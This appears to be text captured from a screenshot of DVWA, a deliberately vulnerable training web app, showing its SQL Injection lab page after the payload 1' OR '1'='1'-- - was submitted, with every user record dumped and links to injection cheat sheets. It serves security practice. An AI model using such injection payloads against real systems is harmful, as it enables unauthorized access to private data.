 Vulnerability: SQL Injection :: Da
4 containers - Dozzle
Não seguro
3.80.137.232:8080/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27--+-&Submit=Submit#
Concluir atualização
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1'-- -
First name: admin
Surname: admin
ID: 1' OR '1'='1'-- -
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'-- -
First name: Hack
Surname: Me
ID: 1' OR '1'='1'-- -
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'-- -
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help